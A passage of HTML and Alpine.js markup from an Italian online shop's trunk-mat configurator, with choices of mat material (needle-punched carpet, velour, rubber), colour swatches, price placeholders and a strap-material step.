                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">MODELLO NON DISPONIBILE</span>
                                    <span class=" block mt-4 ">In base alle risposte che ci ha fornito, purtroppo non disponiamo del modello per il suo veicolo.</span>
                                    <span class=" block mt-4 ">Verificate la versione del vostro veicolo e le vostre risposte.</span>
                                    <span class=" block mt-4 ">In caso di domande, è possibile consultare la sezione “Aiuto” facendo clic qui.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/it">
                                            qui
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiale</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     scegli il materiale del tappetini per baule
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Moquette agugliata"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Moquette agugliata" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Moquette agugliata </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">La scelta economica per proteggere il vostro veicolo.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Velluto"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Velluto" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Velluto <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Il più popolare</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Qualità superiore e duratura.</p>
    <p class="mt-1 text-sm text-neutral-700">Tappeto del produttore.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gomma "
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gomma " />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gomma  </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robusto, per un uso intensivo.</p>
    <p class="mt-1 text-sm text-neutral-700">Facile da pulire.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densità 3,5 kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN ARRIVO!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Tappetini per baule disponibile su</span>
                                    <span class=" block mt-4 ">Sei la prima persona a voler ordinare questo modello per questo veicolo.</span>
                                    <span class=" block mt-4">Prendetelo gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Guarda come funziona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Colori dei tappetini
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Scegli il materiale del tappetino 
                                                                                                    baule.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grigio" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grigio" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Nero" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grigio" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Materiale della cinghia
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Scegliere il materiale della cinghia.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
